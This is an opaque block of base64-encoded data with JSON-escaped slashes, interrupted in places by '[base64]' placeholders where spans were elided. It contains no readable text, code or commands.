ZskY7fcIb7YyxCa3NOVNkUwBw5vVRpbQUVktrdcr0W6O0FIpyiagCVEFmMLeYG8Q0oDInMicqxyrHak3UmqgVNkukl0jdQ7WEao1VjlVONKAGUlNQnRGzxq8CsAA8cQ\/FPRQrIDLIM8gyxAosIJGYpFAyJU05RAwgViBaAJYDnhe8KBiEDGNOKKeUpfZKShijgqZVAQknWCAsIOIIC0YTklHJT71VaUcyKinjlLE0vQsTiglDhGPCEeGYCEjECvEFIHcZulmj2wzf5fQeiBWUSyiXQC6BWOb8PmOLNU3cZ\/w+Ox25XeKbFble0+s1\/bTEVyuyADKj7h8XgFtg7qFbIpcRX9AIeETCY+GI8Ex6oYI2wdrgQyzLWNdV3zX7sT9uh+N2eNwNz4fh80P\/9aH\/euy+Hruvx\/bbsfv2OH57HL8\/bZIGJNOfrP+Xh\/5l1zxtfiUAs2mEr7O9xyZ+OL98\/rSkBBeLdL7vHPWKJZykTtIkBnMNeKsEb1L5AiGBfjrh88M28D8UgIsU0B+tZsqDkkHLmelPy5faC6Wc\/nTzqfa116VTs+4dGa2MTlVenwi2ib6Jr83aaWJ9V\/[base64]\/[base64]\/v1F4HkEcA\/dEtkVchn2OfUFCwULgAXAHOKWCMuklcZbH0Is67rZdP1+HA6b4WE7HPfD02F4eRhejv3Lsf18bD8fuy8P\/ZeH\/utxmEhHPh+6l32bpv6eK8DxYYgXReA0Pi\/W+vi1AFxEA\/O54O9nhKeK8ax3iCcxSDJgOLICnds98VkJ3jR0\/mcEYCoSfBgEmJ8sPjFfwvrtvQ10E0xXur7yqRi766v9UO+HetdXiW1Xbto4NmGofV+5trTNmTraOtom2tMaiqVrKzd1cA91fBN4teXYxl0fD5vqsKn3Q7MfmnSnhF3f7IfmMDSHsXrYNIex2w\/N670T2mpo6r6u+7pqq7I+tZCHMsS0Uk2KALQ0WmjONWQGUF0QlSFxAosCK0AcYh4xc0odnIFMIa4R15ApxBQXRivvTBl9XZdNWzV9VY9VtW2qQ1sf+nTalytZ\/mzpkfc3mfiw53guAD+rMKXjVtBZRV0molXTfjA6aO20NJorzbRmVrNgeOlE4+VJADR5IwApCOBESSoE41ykBX8YU8noI5riKoOowVhPEGISlFpGLaOWcyuk48KeyuRMM6aEMFI5bYJ1Ka9TWlcaG7UJ2rwWdbkwjKeXGMGM5Ca1\/[base64]\/\/4U0LwLaIn8Cr8KQM5ixmLGQkZdRm1ONWAaCyO0Uy66WLV1O3b9Zhh343jY9UkDnh+G52P3fGxfHtrPh\/6Cl333su+ed+3Ttnkcq8ehnOZ\/pTnAmzaMjT+T\/LIwubSTBsyZBGDu804D+CLGf\/ujSTRB115VTpZWRMO9ok4SJ7EVyIrJKCcNOAsA\/biuO+dPCsD7XvJ5bfC99Z+MzrRIVuV05VTt9VkA4q4vH8b6cdscN\/VxUx031cNYPYzVYSgPQ9x3Ydv6sQ1DG4c29k3oan+ieWXuGs\/\/2tuu3HZxP5aP++a4bQ7jZEnbdKuctNLLtqu3bbtp6rGphroc6mkNmSoJQBVDDC4Gn3z\/82I1+iQAQkNuANUFVhlSayRXUKyQWmOTEZdTX1CbU50RleETOdEFNQU1OdEF0YgZJrxS0dlTArOryrGK26Y8tNWhbw5jm858YtudbvIzrV4wacDF\/SemtQh\/cReKXwuAk2xu96dZFLOwzERjvFHWCG24MdwZHqyo3gpAqZATQDMgCZg606UgkwAwpiiVhCpMFaQaEAWIBsQApCcgNifICUwN5ZYwg5nBVCOqMVWUGy6dNMH4am79lfZSnaw\/45pxTZmi1FBmODOCG8E1Z4pQCbDIsFohvcLmBNL3WC+QuoPqDqhboK6BvAbyppC3hboD6g6qBTILpBdQ3UN5D+U9VEuo75FZQH0H9S1QN4W4KeRNIW\/[base64]\/ZuWKVSsWVtSvqFtRk1FTMI2EJcoLG2Oo27rv2nHox+2m22\/7h8Pw9DA8H\/vnY\/N8aJ53\/fOuf951iadt+7hpEsexeRjKYx+n+V\/7zu\/aMBeA92XeZOAu+OBeP5WfC8D8di5vjVr6IDfUrq9sV5o26iaoyonK8WiYV8Qr4iSZckQpMjgXjf+gl\/T\/bQEo7cn0J2qv22j6yo2N33blw1A9barHsUwch3gc4kMfHvpw6MOh89uu3HTVpjsty57omzBM1PG96G7aU4JuP5bHXf2wqfdDspv1pmnGph6b5ETHsanHuhmqqi\/LLsY0e+hMaMpQeheDi+7UAuSMtVpPAiCERdwBZgtiMmxWKR18WqfErqhbU7smZoX1EqrECuk1Tnlhs0I6JwYwS4QXyhsbfIh1GfrKb04CUB\/GZh4hpSBpFidd3uUtacB7MbioM83bDX7W+pnc\/\/fWf85cAIwVf78AiJSVpkwRKhGVkCpAdY5VjnWOzRrpiQybV5BZI1Ngg6id9AASjajGzFDphA7KlfrV9DshbXL5k8t89p0tZY5zK4QV3HCuMVUFkWt8dt5P3u7ZiAN5A9Q1UFeFugLqqlDXhboB+g6aSQAWQN0BtYDqHuo7oJJI3OTyOhdXGb\/K+HUm0r83hbwB+jq9SaHuCnUHTxpzV6jbnN8W\/BYk5G2h7gq1KNQCyHso7iFfIlYQAYmEVAEicyRXgC9yepfh+5wtgbwH4r6gE6kZ\/0RGFhm5LdjZgrObjN1kPDXtXOf8OhfXubg56QG7LfgpXinkXSFvc3mTyZtMXGfsOuPXOb\/J+W3G73O5BjpHDiCPSEDEIqwAkjngOeCYGqH+MQFA4Q75e+xXOKxJyGkoaCxYWLNqyeolq5asXLGwom5NXcZswS3glkjvXFWVbdMMXTeMQ7fddPv98Hgcno\/907F5OjST3U+m\/zjWcx768qFLjr\/ftW7Xum1zmgOcuFzeL9o22l8c+Ugq3tj9sSnPd7GoNm11LjbMGk8b39euK01XmtrL0vLS8mhYNCxNLJha9KygqU\/8YuLPr2Z+vcsOXcjAH9YDLgQgGjllsZIANEF1pRlqt2njvo\/HPh77kHjo\/EPnD+0ruyQA77Jn035ffVB737Rh28VdV+6H8rCJuz417JZDVQ5VNVTVUJXphUNdjVXdl2UbQuN97X0dfBNDE10TTRVMTPP136xTnybcWyONlA6LEvBQMJcRu8Z2ic09toklcUtip3g5cY\/0OYg290gviV5RnXODheHaWR\/K6LvKj03cd+VhqA5jvR+qXV\/OK0\/[base64]\/Vdoe4KuYByAdVtcvkLmexpEoCzDPDrQl0Dew3MVaGvC30L1ETyr29ekefoQd4W4hbwO0DvAFlBniGR2k9zrJdQ3hX8NmN3ObsHclGIm4zeZPT2JyRn\/0QmbrJ0kuIqE58yeZXJmyRChbgrxG0hbnJxs+bXK3a9Ytcrfr3mVxlL3GTsVQCgBchjEjCxGEsIZVGwouCEaCn\/oXkANzDc4bAkYU1iRmPBImAl4HEtqnvRLEWz4tVKlCse1sxnzGbMZsxAbrWOwddV2TZN1\/f9OHb7Xffw0D8+9sdj93joXvb95Pgfxzot8zlx6OKhTY6\/2zZ227jtaQUIm3jf7H+x8l9KfCfeP3Ny\/KcFCNM9frddve1Stro6jNVhrBP7cwn6PA3NNkE1QdVe1l5WLlULTrPMgn5z+4GfacCHSvBhWPChBrzvE39be2Resem+EKUVtRdNUH1lh9ptW39o\/b5xiV1tJ9KRbRve19jnAjDX2r7yQ+3Gxp8EoC+3fdh0SadtE3zrQxtCF2MXYxt8G11flkPVdLFqfKidq9xpJa\/SmWTvgrfeG\/+hACirlKeqQrKEIuTMralbYbfEdoHdHfYLEhbYLdDJeTwNbKgXyCyQWUBzB\/Ud1ndEragGzBBplXUhuqbyQxN3bTz05WGs5\/NO5syWovIflpHmRy7qBO+XJJligrmERyPjT0z\/tBpatDZY7Z1yXjkng5OlV78WAJ7mf3DMueBMM6oIVYhIQGRB1BrrFdEropZY3RFzR+wdsbfYvIL0DdLXSC+gyqEC2EBiMfOY+XMPvqMicBW5cJQZSnXqiplAWBAiCdWEeyailEGqlCBylJ\/6O9fE3mNzzt7I60JeAfkpV59y9alQn4D+BF4F4Ba5O+QWyJ6+60ItgLqD6hrIKyCvgPxUiHfwK6BvoL8G7qow6a1ugbkFp6vlppDXQHwC4lMhrnNxncvrXF5l\/Dpj1xm9zvB1hu4ysixojhQgtqB2jfUCiLtc3J7sNb9a06v1qRfz1da\/NfqT6b\/O5XWurnP1KZN\/Wcvf1uI655Pvf5OL6zX\/tKS\/3ZPf7smne\/ZpzT8VJ\/c\/ZY0WmVjmcl3oAliEHMLpL8\/yguQFQVhycdEFJPolae5geQviAlYLWC1guYDVEtVLWN\/D8g76O2DvgF1Ae4\/cmoSMhpyHgsechTULSxZXrFyxcsnKJS2XtFxRv2R+yVzGHVYlN412jY9tXfdD1+\/H\/rDtHg\/D00P\/dOif9\/3TrnvctsdN+zA2+7HeD8nOVru+3rTlpgnjm6R\/6Gvf1S7xNnc\/ef0Tb1ywsxLY+b22z\/kfP1WPU4y\/[base64]\/UXD6Ilom\/[base64]\/1OhPuUqCcANtLfQ3UJ7C80N0DdA3wJ9DfRVoT4lcvkpl5+KV37LxadCXQN7VZhPufotk79l8ipXrx+Xq0+5+G3N\/rKmv2Xst5xfAXENxE3OrzN2taKfluTTAt6s4KrgiBmuAlU+J+ouZ7+t6f+1pn9Zs6ssOemnmOMqY5\/WJ64zfpWJT2vxaS1+W\/Pf1vy3tZj4y1r8ZS0+ZeIqF58y8dua\/2XF\/mXJ\/uWe\/ss9\/cuK\/bYSv635p2wmMBm7yfhtxu9ycV\/IJVAZVBkQ65wtM7pYkQwIclEELni\/Is0ClgsY72G1SqA6Q00GmxWMS2gXqc4O9D00a+Iy6nPucx4y5tfUrYhdEbeicUnKJanuaXVP4z0L98wvuV+LCGRNdK1sHUPbVf226\/dDd9wOT\/vh6TA87vvjNq0G0+7Hdjc2m6He9NXYVWNX923ZNeHEuQjZTtXI+rJB+2TTo0\/M3a6ZDLwZqGlkJsvVV8m99cnF23Xx2FdPQ\/00VM9j9bKpX7bNy7b+vK0Sz7v6uKsPm3I3hE3nhsZc1AmiEed20tdoYJb8RYYWlhWWQUuRxlBjYAi0GDoMHMo0zCYBmM09\/tUs4stOIUmMJEYQq6jTzBvujTg3dMrS6drbNk6VcN+c\/[base64]\/Xnpyov11FJt3PvoXHTWOW2D1vHU8aVqL9uguiBb\/yoAluUKZxKtFc4MyS0DQggiLeEGUpcTt8JuiewCuTt8cvnnf7r33CG7JG5JfWJF\/YqGM35F\/T1yi0LfAX0H9F2h7wp9B\/Q9NEtk77FbY0f+F3Pv3WVpepb3fhGsIxlFH8nGhyTAB5MxHBAYkyU8AgV0EIiRxAhFjhIjzSiL0cx0d+0c3hyenN\/87lihqzpMkMD2Nzl\/PO\/etbt6untkGZZnXatW1a5du2pNV92\/57nDdQOBoARYAqxiqEMgnZTPEjqO8DjCo5Da\/Mwryt4GLADsv+Zw9088sDp42v3qecR+ec8jR7uAe+Tinkd73u45Dj6ag6N5esMFRwHsR3gQ4VGAhx4aznF\/Cm4Mvf7YdfwYYiaVkcqkmM8CeOSm35kl1+Zw6OOhiwZul3fqu7DnAKuBh3pe902vO+jGgS5\/[base64]\/lf1AX4O4qEJOdeRwDMUtjiwGWXDUNvhL9X7FcfHgnoAfeZHsnQkGQpNguCTpcZH+\/rDu\/[base64]\/aA6DngJ6PeiHqhV3KZeihkYuH87Q\/mg1HY98PGKVZZozJMBFeTEY+uj4HR3M48vDQgX0H9rvbANrfAAYe2p\/0bzwIALvPXp\/DQ3U\/[base64]\/[base64]\/FcpZqF2ofyRCJBAtEBONKSmMZUOamKkxV5lWZ21\/Lvezv5+Gukiu\/ivuwbiP7owK6PPSpf8iTd5+SUmohJOeMMyIpUdxWgFllWJPRNqON6S4BhsYCBhYAJHZZ4rHUhwBEkEYp8WPmxnwe81nEJ5EYx3wUs1HMHg6AUcRtWcWqK67stH\/8sLh6UIYR80SECY1SGqU8AjIAwku5m172ub96ADxEDwGADfQWAPvIax+3OnJQb476Lu4HuBfgIx8debDvgoEHRj4eu8loMhwNb\/jelFFUFibPckpFBOg8okMXD1w0CrB1Yug7YODAgYf6l1kgfOTgB0X8\/eP79\/fRv3tkB4DDs\/9h9N9\/yuKh76TTiEY0v\/cGwCoPZfNUzVI5B8pJ1TxRTqo8aDxoXKC9VHmp8oC08qEMkIqIjoiOsPKhclPpJmqe6HlqnNQ4qZmnZgbUDKkZUg7QHtQh0gBpQo0UWWaKKi\/[base64]\/VybTMdob0erdAXQlxuVJL6Su5XQAAIABJREFUSqNUp4cy4EGQ2F0RhBCSc8EYZRQLihVHmSSlpnXO2pwtctpmtNZ4vxmYpd0lwAIAgDS0ffcRdSI2i9g0ZOOQjyL2agAwjNgwJKOIWo1jNo7Z\/sNRdE\/c71rvdwyYRHwWczciQUyCmAUJ72wbkq5xaxazyaMA8Eg9EgCH0f8KAI5cfOTAngP7Lu4HpB\/QIx\/dcEHPBQM3HXpoOA9Go+f7N74+GT2PgF9mIjeGUQEQj4B0Qz7zydhHQy\/tz5P+PO07YOjaSwDqO2gf\/R8CgIfryEEDBwwcOHSR1cCFQxcOXThwYH+e9py074K+feuCacyuAiBmpY\/[base64]\/hQSp3En4i\/IT7MfdiblPJLlBOqqaJnMRiEstJrEaxGsVqEot5zJz4sk9xErPJHgC7I\/\/DABCJSaLmwAJAB0iHSCVIQqIw05RrJhSXWthYbYzJ8izLssxkmckybboirE3id6tL9IH9\/aUDDrMWObwzzlTaKG2UMvpAShr7ajs9CgB2UwlnhDKKOYUdAAxtCrYoxLLgi5zZe0DO0z0AaOJZAKQgCRIcxNiLqBPSaUi\/TwDwQUiHEbMaxXz\/\/jBig5DaYqztqxkFdBRQ+6EFwDRi84A4AXZD4kbUTezk1\/9GAOi5NnuDex7t+ezIJzdc2HfBwE36TnJjNLn+3NPf\/uqnnv3W3\/vznhYw04IzQYhCJIMwC2Mx9eHIjfuzuD9L+k46dOHQQ30XHTno8iz\/[base64]\/smkxel2RkN8T0AbBfmzoKUGI4zjjNBDKeZoIXAGYllMqPBEPsDGo0EmEnsCRxbT\/kHGUSTNEK7NWGvuJ4QxonV\/h6wuw0AnAICUrtVZr\/T6t5SARQMCU6E7bpnlBKGMesaB21iCdAUXhVADCAGMUuJCIn0EfcgcwG1rizzhM53DeZuKrxU2qldKy+VbiLcRLgxd2Jus8mzVE53Of1RJEeRGsZqEKtxLOexmHen\/sO0A59EfBzy0b7Y+4AU0Lg7\/hsPmQCbEJsI6hiqFCtoixNUIKYw14RrS4K9rDOFkEJKqQ7+2\/nd8y48c86tK2bXCNU9X+tuo\/pee8fTvYx6hZvB4QpD+8qUEEoQJ1AxlElSGdoWfFmKVSmWBV8WvM1oIYDCEQcBS32W+iz1aOKl6b0ACOgkoBYAw4gOI\/qoFNArpNQOE\/GjkI9DPg75KGBW490jtmNnGuBZgGYhnkVkHvPLsYPIJqOuJvT\/BQBwqL6HBi7qOejIpUceO\/LokYsHHhy4ydE8fPboxjee\/uQXP\/3\/Pv3FJ0a9b1MUasUEF4wqRg2nOYTaDeHUjYfzqD+LB3ObrIc9B16fQ1vO\/YEAcFBbPiwvW\/[base64]\/uu+H6VOKeU0f0ORav9cl0ptVJm18H5QGl59Zf\/ygJbxhilhBJECRAUaY5yhauMtSVfVXxd8VUp1pVcFrxSyNBEwHCnoEsBpQcpIGsw8H0C4CFIeJTYJMTWaGESkm5ML+Zd40nIJuH3cQPYB\/T\/JTeAPQD6LjyawyOXHHn8yOM9lw58PPTTnhM+c+35L3\/+o3\/3xLu\/9LkPD4++hVEoBGOMU8oJFowojGSYYCdIJ248dKKhk9gWnaN\/OQDAnpP2nHTgwb4LxiHx0L2DYEWzFqYCRCaQJZABLBBVjGdCFELkhBlILgWIBkQCohDThGsqc8izmGQRyQNoPGCcRDmxLRpLBwgHSh8bD2ch1DHMADaY5oRlhBvEFKAywSLFElCFmGbCCGmU0koqJaUSXAomJVOCH\/ZF3EcFphRTimnF1BUA7ML95YeKKsWM5kZzrbnRfD9lk3XGyDRTNNdkrz0AqkzWXW1AtoVsS9GWoi33ALjff0Lvpsw6Bhz2SlZ2P6KmFfXyuM8m34ye\/bvZVz88eeqD86\/\/dfT8J9Doi8x5moU3KIgpSK7MEl8CYHd435PgcIEwATGFqRVDgCH7FhzsokP2GrQvlhRaHPp6VoUuC1MWWZFnxmRSGkY1RiJJSRSRICJewrx0p4Tad\/yU+YAHQHhQzJGcQTEFfAb4NOWThE8SPo6ZfWcWq3ls5rGZJzvFZh6bWaRnkZ5GahqLaSwmMR9HfBwJO7c5DMUwUoNdFmgS29SQmMbCnv0tACYRHe8AcJj2semgYchHIZ\/EcprYa6v2gPag9qEOkImQDqEJoQwACyHrPCkRjxFLMEswSzFPMAeEIkYx51RKJhWTigqJOUeMQcYgpZh0SwYJYVcAIKWWQtltKg\/S\/b\/8V3aXU7szk0BKgGBQC1RoXOW0LfmyZOuSryu5qdWqFLXGGUslinYKOQggBBHoisBXagCvFgCRGMb3aBDxTiEbPIoB45CMQzwOSQeAiO17Dv8lAXClBWj\/YM9FPQccze0NQNxwec8lQx+PQzDwwu9cf+7Jz33485947zef\/pQ3O2IMcMEwpQhTCDCGFCOWAhok2PHTiZeMPTDy0dBDFgDXZ+j6vEsEXfnW+5LvI1NAfRf1Xdx30RX1HNjrEkSgvysFT0JydR\/A+vi8qFdM5BhLhAQhiotcqzLTTaYqznNMDWYGswwzg6i2\/XmYaSYMVzkSeUyzmGQhzAOYeUC7qdp1DbE54C5ULtQ+0BE0ABtEM8QMYjqlMsY8hCyAIsYytSnXvW0sl4Ixzoiwa9Ik30vZt91aUWGj+RXpXXzXmmdGaM0vT\/07AFjl+9Kx4eWl8yXba28jsZsUU20hF5XuZoJ2DT87fyE7KGu7xbOmME2um0P3oUzZl6ozXRd5qZkKj0DvyenXPnL97x77zt\/[base64]\/wT7AQdoZiyaIAMog40TYSVxFhESMQUoBpQAThChGFCNKMKNUMCY5V0JoKbSURnIl2UHEZ\/wqAwSXginJlWRWUjAp6H6JOaXdxpb7AMCWJX0VAIARZFFK\/Zi7Ef+fAUD8ygDoR7z\/KgAwCcnO1PN+AND\/DQAALQB6Lu\/56oYrbrh06JNJjIZR\/Gz\/2lN\/\/8RTn3u89\/zXCApNJrjkEBOICIQII8wox1gkgAYRcgI49dEkJCMPdwBwyA8IgBsOOprDntNNk\/[base64]\/W+bLOV02+afNVpaqMSeAk1z4\/\/vs\/\/87f\/v5X\/\/JXv\/YXP\/8Pj\/9y\/1P\/2X3qseQ7f0n7H2XOV3HiU5hwnEoCBQF21TgBdmgg5rDL3uxzOFa73bzISJopmkmadetfqB0DLgwvDKtzuazyVVPsmnH3Q0\/5si6WdbFsirYpmrqsqrIoCq0zRjWEIo6p7yPHQ7PQ\/[base64]\/646fNRKXheFCQEwIZZhQRinnglAJEIsS5IVwHuJpSEY+7rm2j5Ncd9C1Obxuezo9egAAfH2Ors\/R0cOiP7zhoN4c9h17CcADjwy8QwDAgWtdRdEkwEMPTiPiX7kBnG7X67apclMYZV0YS6N3UkppxDNADSA6wTJBIsEyJQpQjbjBIkuxDoGKoI6hiZAJsQmwsUPCDpAOEB6S\/k4RlilRkBnIDCQqxSJFPEUME8G45NJIlWlttFZK2Q4KppQ0Rhstcy1zJTMlMyW7TIVRlVFFJspMVIWqS91WZlFnizpbNrnVqi3Wi3K1KFdtuWyLRZ3VhSozWWayKlRT6mWdWYvHXUy\/tP3ZLvJNm+8s7It1Uxwvy7N1fb5tzrf1+bY835Q37c76Rd7ZRbT56SI7W2Y3V8X5urzYVOer\/GyRnbbl8bLerNrtpr15srhzs765QApcc77zieHH\/+C5D\/zi1\/\/0Z5567Ce+\/t6fevZDv9j\/1DtmX\/qj8Nvvgzc+SKZfpPFEs6jQKNdECEwoxAhgmHKENMEKIxvu95bxNp\/T9aQrXhlRZaI0ojS8ynidCzvlsChVW8p1Y06X1emqOl2VJ4ty05bW9md\/G1hWalGKplBlrvJMKaUYlwDzIMVOCGY+HMd8lMhRLPZ\/[base64]\/G++rLTKKSj8OqI1lUdzHDtXB86je4b6bpf+2rzg6L8Pqw\/KPo\/QnPcm+Mjj1532TWPXvPQkRuP3TAKAxIF8eja0deeuP6Vj8TjbxQ8royQjBHKuJCMc1v0QYynmIQA+Qmax3gS4IELe3PQm6OeQ67N6XNz8rxDr7nsustvuOy6S6675IZLj1x65JG+i+5P6\/[base64]\/sPzz9ez\/yhd956xd+\/21P\/+lPPveRXxl\/\/veDr\/8ZfO4vaf\/[base64]\/WXCIQOX9XxxzWPP+eSaB4+8aOYHIPRE6IHhd46+8tfPPvkB59oXZDIpOFKMcS6V3W0sKOEUMpYSEkMcpHge44kPB451c4P9Obk2p8867DmXXXPYdZddd+l1l1x3yJFLjlza80jPgb15ulffAf1de0\/Pscl93HV\/zkHPSXtO0nfToQeGPhj70E8JIpKJTKiCiozJXOfNPQA4XrWrprQzjTbz2xSmG25UXApBWIaIgVimkKeQAyQglpgayjLKc4B1BOzqJR0hHaBLAHhIe0jvo3+AVYRVQrouUkg0JBoTSag9zWTWFyzPstyYXOtcq1yrPMs6AGT7e4muMlXnqvPvrLNFky3qzB72N8tqc1\/ct7I+E3a9ib0lrBfdjvKTVXW6rvfaRf\/6ZFXb0G83WJ2sqottffukvXu2fOFscfe0feG0ffFs+cLp4u5Je3tb39qUVneO67snzQun7Ytnq5dvbl682N65OL59sX3pzua7F815lYjJU9c+\/e4vvPvn\/7\/f+pFP\/fpb\/vbX3\/ip33nr0+\/\/2cHf\/W78zfeT5x8XR0\/owccL92stDU5KfrYwy9qUucxzlec60zKXolKyVGJfvL30ONqvZsyU7UPtALCL\/ttFcbKqTtblyarYG3Fv22JV592enHz\/CrI0PDdcKyaFYFwiKhLEPcDmMZ2EZBjyfRnwHr+wWNpky8MBMErlOFWjZPeEWF4BwDiR41RNUj0F2j5zd+HYfceHAmCY6EGS9WPdi3Q\/[base64]\/\/vFwADlww91g\/4dY8+76FrLuh7iRPGIAyQO3Oufe2ZL77\/6U+987mn\/iYef0fjyAimpVZSCyGY6G4AkLIU0xCQeYQmHhjM0\/[base64]\/ZlltVl3ct7IuQxYANju0WVZ2QfnZpjnUAQlqu8pq0xbHi+JsXd3aNndOFy\/eXL18vnr55vLlm8uXz1cv3Vy+eLa4e9LcOa5vb6vb22oX\/Rcv3Vy\/dL554Xx999b6pbvbf7y7enHD6+jZ2Rf\/4ql3\/8KnfvNtH\/uVN3\/kF9\/wkV9942f+6Mee+ZvfDL\/x5+z6R8lzH4Hf+hD6xofk0RdX0L3bqJe39fmqXtV5W+dNnde5LrWoM2WdyKydtd1Odagm1xYAtRFNJpdlF\/1PV9XZpjnb1mebyzUMmyZfVtl+U4K9QBRGZporxThnlHFIRUxEALkLhPVqH4V8GF4G9Ptj\/Ss+ePnZVE2AvnJR6KJ\/yMchn+yC+zTVh885fM09AO7\/FoNY9iJ5FIpBrCaJmiZyFLFhgIc+Hgd4EtKxZdW9P+r+1ewODGsyPInYLGZuInwgAigiyCPIY0hjSBJEU8QBFpBKyBSg2gIgSGmQ4gDgCJAY0BRxQARkHQMos\/6mjBCCMUYIYYwJIhhimCKYImSLyBQxSgS7AgBpq2CcKUYEJ0wyYiStDF+UctUouz1p2+jjNrcu66tSNYaVEuccWgAoHAsUUBQQGMEkjWLghmgakFHABiHvhaIXin0jv9XkXjxPInG\/98M907\/\/zADY5\/qvPP8w3B+WCu4p8L6aG4CLBy7p+fSGi6854LqbjoI0iBMQBuG4f\/TNLzz9yXd97vHf+upn3j+79rQEXqF4ro2WRnLBKWGMYi4Q44CwCGAnBBMPjFww6iZ10ZFLbnjU6silR+6++Ixt8ufGDNyYwaN5p56DrPoutgA4cmyOKB046dhNnSANUwQJY1xIpduqOFnWp6vmdL04WbXnx6sXLk7vAcDN4\/V22VgA2LeXZjtGZkoJmXFuGNOEyoP0pbGCVMVIxEhEkIdQBEgGWAXYBCQLSObjLMAmJFY6wjpGOkEqwRIQjaihLJMs06IwqsxMmZui1EVpLAOy0ujCmDzL9nCoiqwpuhLluq02i\/p43VjZoH8Y7ledq2i2l11t2JTa3hgsAA7P\/vddArp1gJsmP27zs1V5sW3uni5eurn87sX6u7dW37u1\/t6tzcvnq3sBUN\/eNneO27snixdOl3fPlnfOmrsX7fdeWHz33Gz5MPnmx775gd\/47G\/+yCd\/6U0f\/YU3Pf4Lb3ziN9725Pt+cfD5PwHfeTz99uOjz\/3Z83\/zh89+6Hcnf\/eXavDshUT\/7bh5+WR1c1Vvl\/WqrRZV3uR6UWa71QX3aL\/[base64]\/Z9OI9RiiBKQm9049mnP\/PFJ37\/M3\/1G09\/+j3T608p6NVaFspkQivKBcaMEEI5JixFJEiQF4J5AGchmoVk7OOhC3vu5QRA3yMDb7eyxoWDOezPwdE8Pbq3u38n2HOgdSrtu3DsIyfCUUoQZkLIIjNtla\/[base64]\/etneOl7ePF7eOmztn1cu36+\/dys5Ljxx9\/rkP\/95nf\/vHP\/3zb\/r0f3zDh3\/uzY\/\/8ls\/8\/s\/\/a3Hf2f85PumX\/7zZ574w8++65c+9htv\/+gv\/ehnf\/c\/9T750Xx0\/bul+h+n6xdPVheb5fGqXS+qVVNsl\/Xxqjnu7FTrTWud9XZLa6t8UZpFrheZWmZ6VZhN3QHgbGXz\/sXJoqsQriu9KORufu0eAAjJheCUcIBZCKkP7Koma7gmxzEfPVivGF7vBYDsLgGHJ\/oDADyo+aR7\/r13gvufNohVLxSDkE8TMU\/[base64]\/UAMAjkKxUMAMI0urYJnET90\/bQaPrII\/EpB\/9Unf64AYB\/991HVdlIe3gO+vxqAhwY+7Pn4yEU9H00jEiHGpdAcpe7o2tc\/96VPvPOLT\/zuM1\/662jyTMGSWqtcKMOlpExgzDAmhCFMkxQHMfQi4Cc4BMwHYhaRkQd6jo3vsO+ioY9HPhn5eOTjkYeGDhw4ad8Fvcuibnqoo3nSmydDN5kGyE8ZpFIqnefZoi63i+psXd3cNne2zYub+u66vLMqbi\/zl46b\/35r+0AA2LcHZoe6zExu8lznuclzkxdZUWRFbqzHrZZcEmaTnhYAzId8DwD\/KgCyCJsY6RiqBGkLAEwNo5ozI3imRK5ELoXWUhupM6lypY0xxpgs08UOAHVVtHWxaqvtsjletZ2W7XbRbNp61VT7XkaLtEM\/URvULN7sjWdVZ3bb32H\/z74jaNPm2zrf1tm2MdvGnC7yi01597h58Wzx8vnipfPFyxfL795avXS+eBAALrb1rZPq5Yvmn26XLyxB5nz9xqff\/bk\/+JknfuFNH\/+ZH\/74z7zhr3\/+rR97x9ufes\/\/8\/zH3nXtk4899cHf\/shvvf09P\/XmP3nba\/\/kja95z797yyd\/+9fHn\/n4NnT\/+7r9b2fbF042Z5vldl1vV9XxpjnbtDfX7dmqPVnWx4tq25abpljX+arKlnZvSbFT2QHgct1mm20bva70qlSrUlkAXE4y57rOdW6kUlJIQRkHhIWQuind7Wjl41jYea79eNde3SPJqwLAOL2nTmDzy+N9I9C+P6Tb+yHGkbADXNNHAWAYq0EsRxGfRWzspTcG02ev9a\/[base64]\/4zJN\/Mb\/+pEyntaal0ooKSe3qIswIJpgCiOMYhBEIE5QgBplKiPISOvHS3jw+siZxPhr7eOKTSYAnAZ76eOqhiQfHHhy5cOSCoQsG87STkw6ddDBPx27qRSAGhHKVFcWiqTar+mzdnG\/qi015sSnvbqsXNvntpbm10BetemGT\/[base64]\/+0N8\/9osf\/qV\/81c\/\/brH3\/66D\/\/0mz\/8az\/x2Xf+6rc++AfPPP7OL7\/nHR\/+jbf\/1x97wx+++V\/9wQ\/\/0B\/\/H6\/5o9e+5r0\/+m+\/9K4\/JN\/++otG\/I\/TzUunm5vrxfGq3q6rzaY6XTfnq\/bmqj1d1CdtddyU27rYVPm6zGzcX5fZXtbUeq9NbTctdwBYlpc70RZVNw5W5toYpbUUUmDGE8S8lM5iMok6E+BDJ4bDGuCuDf8RABjF0tZ17+vlv6fdcG8jY+uQdnDXAWa+KwzcfznYvb4aJWocs2mI+2P3288897Wvf+s7z96YuJEPhQOk\/[base64]\/v9MAOh5xD54WAn4n+gE7Qd4EOK+j\/ouHPnYTSgVZtE2p+u61iCaPNP\/1qenz32BBv1KwjqTmdSCCE6ZFExxzCnCiKQpiuM0SQBElHBJpYFMBymZekl\/[base64]\/Lu8fVC8fVnW1596R84ay+e1bdOanuHFe3t9WtTX2xbi7WzcW6vVgtLrbVndP8hY04oWP0zKe+9cHf\/tiv\/7sPvP117\/\/x13zgJ\/\/1X\/3Ht338v\/zcl977O9\/4iz948rHf\/Oiv\/dSf\/cSb\/\/gtr\/3j17\/2XT\/8usd++I3vfO2\/ftcb\/\/Xf\/NLPDT7+xDby\/mndvny8Ol1Wm0WxXVfrVbFdlKdtfdrWx01ptQeA1bbMt0W+zrN1bjal3lZ6W5njOjuus22lt7W2KaBNbTbdFszCyv4aNFVelqYotDFaSIWoCCFzEjqLupUdDwqdu5bwS+uF+wFw2EF02MkzT\/UcGKs9A2z0mSWq8+1BRYBLF+UPB8AwlqNYzWI+D+FRf\/LVr33tySe\/9A\/PPDfz4hDJPQDuNxSyhvVOKgIoQ6RipBNs25clIhITgTAHkAJAEWAYcbvSlhAJsUihiACPUhalzAfCB8ID3N\/VA4J0xwBAE0AhoAQzzqUxWVWWbVMt2mq5qFbLartpt5v2eLvYbtrloipyLbhdxiMZVgx3AICACMoLrdoqW9sV1stsfwPY3\/m6Sk8hF7mwGKgUqTiuGMoZ1DTlJIUoCdLEieA0YuNQjQM1CvgofHAXUPgoAESPWCnzgwPg\/q\/q77cEd37gon+w9eX7agnt+6jngyMP9F0w8qAbYcrUoqnONlVjQOI8N3n+S9HkmYxGrZGlMUoYzpTgQkkqBWQUIIgAQGkKIcKUSaEyrjJApR\/DiRsO5\/HQBWMPzEI8j4gTYSdCfkxCwFOiANEp5GFC3ADM3HjqRHMv8SMYpTSBIsWKMVkZuSjNdlHd3La3T5a3jtuLbX1zXZwuzWmrL5bmYmnOWn